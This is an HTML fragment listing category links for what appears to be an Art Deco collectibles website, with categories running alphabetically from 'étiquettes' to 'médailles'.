	<li class="cat-item cat-item-7105"><a href="https://collectionartdeco.com/category/etiquettes/" >étiquettes</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://collectionartdeco.com/category/etole/" >etole</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://collectionartdeco.com/category/etonnant/" >etonnant</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://collectionartdeco.com/category/etui/" >étui</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://collectionartdeco.com/category/etui-sac/" >etui-sac</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://collectionartdeco.com/category/etuit/" >etuit</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://collectionartdeco.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://collectionartdeco.com/category/eventail/" >éventail</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://collectionartdeco.com/category/evolur/" >evolur</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://collectionartdeco.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://collectionartdeco.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-7579"><a href="https://collectionartdeco.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://collectionartdeco.com/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://collectionartdeco.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://collectionartdeco.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://collectionartdeco.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://collectionartdeco.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://collectionartdeco.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://collectionartdeco.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://collectionartdeco.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://collectionartdeco.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://collectionartdeco.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://collectionartdeco.com/category/faience/" >faïence</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://collectionartdeco.com/category/fait/" >fait</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://collectionartdeco.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://collectionartdeco.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://collectionartdeco.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://collectionartdeco.com/category/fantastique/" >fantastique</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://collectionartdeco.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://collectionartdeco.com/category/fashiontv/" >fashiontv</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://collectionartdeco.com/category/favolys/" >favolys</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://collectionartdeco.com/category/femelle/" >femelle</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://collectionartdeco.com/category/feuilles/" >feuilles</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://collectionartdeco.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://collectionartdeco.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://collectionartdeco.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://collectionartdeco.com/category/figurines/" >figurines</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://collectionartdeco.com/category/fille/" >fille</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://collectionartdeco.com/category/fillette/" >fillette</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://collectionartdeco.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://collectionartdeco.com/category/fiole/" >fiole</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://collectionartdeco.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://collectionartdeco.com/category/fizz/" >fizz</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://collectionartdeco.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://collectionartdeco.com/category/flacons/" >flacons</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://collectionartdeco.com/category/flagellation/" >flagellation</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://collectionartdeco.com/category/flaubert/" >flaubert</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://collectionartdeco.com/category/floraccitane/" >floraccitane</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://collectionartdeco.com/category/floreat/" >floreat</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://collectionartdeco.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://collectionartdeco.com/category/foire/" >foire</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://collectionartdeco.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://collectionartdeco.com/category/fonderie/" >fonderie</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://collectionartdeco.com/category/fontaine/" >fontaine</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://collectionartdeco.com/category/fonte/" >fonte</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://collectionartdeco.com/category/forme/" >forme</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://collectionartdeco.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://collectionartdeco.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://collectionartdeco.com/category/fougere/" >fougere</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://collectionartdeco.com/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://collectionartdeco.com/category/fourchettes/" >fourchettes</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://collectionartdeco.com/category/franais/" >franais</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://collectionartdeco.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://collectionartdeco.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://collectionartdeco.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://collectionartdeco.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://collectionartdeco.com/category/fratindep/" >fratindep</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://collectionartdeco.com/category/frederique/" >frederique</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://collectionartdeco.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://collectionartdeco.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://collectionartdeco.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://collectionartdeco.com/category/fume/" >fume</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://collectionartdeco.com/category/fume-cigarette/" >fume-cigarette</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://collectionartdeco.com/category/fumeur/" >fumeur</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://collectionartdeco.com/category/fuselage/" >fuselage</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://collectionartdeco.com/category/fwsk/" >fwsk</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://collectionartdeco.com/category/galalith/" >galalith</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://collectionartdeco.com/category/galerie/" >galerie</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://collectionartdeco.com/category/galleries/" >galleries</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://collectionartdeco.com/category/gallia/" >gallia</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://collectionartdeco.com/category/galuchat/" >galuchat</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://collectionartdeco.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://collectionartdeco.com/category/gaspar/" >gaspar</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://collectionartdeco.com/category/gelle/" >gellé</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://collectionartdeco.com/category/genders/" >genders</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://collectionartdeco.com/category/gennarelli/" >gennarelli</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://collectionartdeco.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://collectionartdeco.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://collectionartdeco.com/category/gilles/" >gilles</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://collectionartdeco.com/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://collectionartdeco.com/category/giraud/" >giraud</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://collectionartdeco.com/category/girly/" >girly</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://collectionartdeco.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-7448"><a href="https://collectionartdeco.com/category/glassique/" >glassique</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://collectionartdeco.com/category/glitter/" >glitter</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://collectionartdeco.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://collectionartdeco.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://collectionartdeco.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://collectionartdeco.com/category/gouache/" >gouache</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://collectionartdeco.com/category/gramophone/" >gramophone</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://collectionartdeco.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://collectionartdeco.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://collectionartdeco.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://collectionartdeco.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://collectionartdeco.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://collectionartdeco.com/category/grillage/" >grillage</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://collectionartdeco.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://collectionartdeco.com/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://collectionartdeco.com/category/grusskarte/" >grusskarte</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://collectionartdeco.com/category/gueldy/" >gueldy</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://collectionartdeco.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://collectionartdeco.com/category/guilloche/" >guilloché</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://collectionartdeco.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://collectionartdeco.com/category/hartmann/" >hartmann</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://collectionartdeco.com/category/haut/" >haut</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://collectionartdeco.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://collectionartdeco.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://collectionartdeco.com/category/heiss/" >heiss</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://collectionartdeco.com/category/helice/" >hélice</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://collectionartdeco.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://collectionartdeco.com/category/hettier/" >hettier</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://collectionartdeco.com/category/hiboux/" >hiboux</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://collectionartdeco.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://collectionartdeco.com/category/historicism/" >historicism</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://collectionartdeco.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-7068"><a href="https://collectionartdeco.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://collectionartdeco.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://collectionartdeco.com/category/homegoods/" >homegoods</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://collectionartdeco.com/category/horloge/" >horloge</a>
</li>
	<li class="cat-item cat-item-7134"><a href="https://collectionartdeco.com/category/houbigant/" >houbigant</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://collectionartdeco.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://collectionartdeco.com/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://collectionartdeco.com/category/hudabeauty/" >hudabeauty</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://collectionartdeco.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://collectionartdeco.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://collectionartdeco.com/category/hunkydory/" >hunkydory</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://collectionartdeco.com/category/hydravion/" >hydravion</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://collectionartdeco.com/category/icone/" >icone</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://collectionartdeco.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://collectionartdeco.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://collectionartdeco.com/category/imhof/" >imhof</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://collectionartdeco.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://collectionartdeco.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://collectionartdeco.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://collectionartdeco.com/category/impressionnant/" >impressionnant</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://collectionartdeco.com/category/impressionnante/" >impressionnante</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://collectionartdeco.com/category/indienne/" >indienne</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://collectionartdeco.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://collectionartdeco.com/category/industriel/" >industriel</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://collectionartdeco.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://collectionartdeco.com/category/insigne/" >insigne</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://collectionartdeco.com/category/insignes/" >insignes</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://collectionartdeco.com/category/insolite/" >insolite</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://collectionartdeco.com/category/interessant/" >intéressant</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://collectionartdeco.com/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://collectionartdeco.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://collectionartdeco.com/category/iraqi/" >iraqi</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://collectionartdeco.com/category/iskenderian/" >iskenderian</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://collectionartdeco.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://collectionartdeco.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://collectionartdeco.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://collectionartdeco.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://collectionartdeco.com/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://collectionartdeco.com/category/jakob/" >jakob</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://collectionartdeco.com/category/jansen/" >jansen</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://collectionartdeco.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://collectionartdeco.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://collectionartdeco.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://collectionartdeco.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://collectionartdeco.com/category/jesus/" >jésus</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://collectionartdeco.com/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://collectionartdeco.com/category/jeweler/" >jeweler</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://collectionartdeco.com/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://collectionartdeco.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-7174"><a href="https://collectionartdeco.com/category/jewelryay/" >jewelryay</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://collectionartdeco.com/category/jjjinks/" >jjjinks</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://collectionartdeco.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://collectionartdeco.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://collectionartdeco.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://collectionartdeco.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://collectionartdeco.com/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://collectionartdeco.com/category/judaica/" >judaica</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://collectionartdeco.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://collectionartdeco.com/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://collectionartdeco.com/category/jumo/" >jumo</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://collectionartdeco.com/category/jupe/" >jupe</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://collectionartdeco.com/category/kachafurniture/" >kachafurniture</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://collectionartdeco.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://collectionartdeco.com/category/katherine/" >katherine</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://collectionartdeco.com/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://collectionartdeco.com/category/kensington/" >kensington</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://collectionartdeco.com/category/keramis/" >keramis</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://collectionartdeco.com/category/kindel/" >kindel</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://collectionartdeco.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://collectionartdeco.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://collectionartdeco.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://collectionartdeco.com/category/kleshna/" >kleshna</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://collectionartdeco.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://collectionartdeco.com/category/lheure/" >l&#039;heure</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://collectionartdeco.com/category/l150m/" >l150m</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://collectionartdeco.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://collectionartdeco.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://collectionartdeco.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://collectionartdeco.com/category/lame/" >lame</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://collectionartdeco.com/category/lampadaire/" >lampadaire</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://collectionartdeco.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://collectionartdeco.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://collectionartdeco.com/category/lancel/" >lancel</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://collectionartdeco.com/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://collectionartdeco.com/category/lanvin/" >lanvin</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://collectionartdeco.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://collectionartdeco.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://collectionartdeco.com/category/larrieu/" >larrieu</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://collectionartdeco.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://collectionartdeco.com/category/layered/" >layered</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://collectionartdeco.com/category/leclerc/" >leclerc</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://collectionartdeco.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-6999"><a href="https://collectionartdeco.com/category/lemaistre/" >lemaistre</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://collectionartdeco.com/category/lempicka/" >lempicka</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://collectionartdeco.com/category/lenzkirch/" >lenzkirch</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://collectionartdeco.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://collectionartdeco.com/category/lessons/" >lessons</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://collectionartdeco.com/category/lettres/" >lettres</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://collectionartdeco.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://collectionartdeco.com/category/lighter/" >lighter</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://collectionartdeco.com/category/lithographie/" >lithographie</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://collectionartdeco.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://collectionartdeco.com/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://collectionartdeco.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://collectionartdeco.com/category/livrebook/" >livrebook</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://collectionartdeco.com/category/livres/" >livres</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://collectionartdeco.com/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://collectionartdeco.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://collectionartdeco.com/category/longwy/" >longwy</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://collectionartdeco.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://collectionartdeco.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://collectionartdeco.com/category/lourd/" >lourd</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://collectionartdeco.com/category/louvre/" >louvre</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://collectionartdeco.com/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://collectionartdeco.com/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://collectionartdeco.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://collectionartdeco.com/category/lutrin/" >lutrin</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://collectionartdeco.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://collectionartdeco.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://collectionartdeco.com/category/lycee/" >lycee</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://collectionartdeco.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://collectionartdeco.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://collectionartdeco.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://collectionartdeco.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://collectionartdeco.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://collectionartdeco.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://collectionartdeco.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://collectionartdeco.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://collectionartdeco.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://collectionartdeco.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://collectionartdeco.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://collectionartdeco.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://collectionartdeco.com/category/malo/" >malo</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://collectionartdeco.com/category/manque/" >manqué</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://collectionartdeco.com/category/mansion/" >mansion</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://collectionartdeco.com/category/manteau/" >manteau</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://collectionartdeco.com/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://collectionartdeco.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://collectionartdeco.com/category/marbre/" >marbre</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://collectionartdeco.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-7612"><a href="https://collectionartdeco.com/category/marche/" >marché</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://collectionartdeco.com/category/marguerite/" >marguerite</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://collectionartdeco.com/category/marmon/" >marmon</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://collectionartdeco.com/category/marqueterie/" >marqueterie</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://collectionartdeco.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://collectionartdeco.com/category/martell/" >martell</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://collectionartdeco.com/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://collectionartdeco.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://collectionartdeco.com/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://collectionartdeco.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://collectionartdeco.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://collectionartdeco.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://collectionartdeco.com/category/maubert/" >maubert</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://collectionartdeco.com/category/maurus/" >maurus</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://collectionartdeco.com/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://collectionartdeco.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://collectionartdeco.com/category/med10481/" >med10481</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://collectionartdeco.com/category/med10482/" >med10482</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://collectionartdeco.com/category/med13224/" >med13224</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://collectionartdeco.com/category/med8247/" >med8247</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://collectionartdeco.com/category/med8618/" >med8618</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://collectionartdeco.com/category/med9209/" >med9209</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://collectionartdeco.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://collectionartdeco.com/category/medailles/" >médailles</a>
</li>
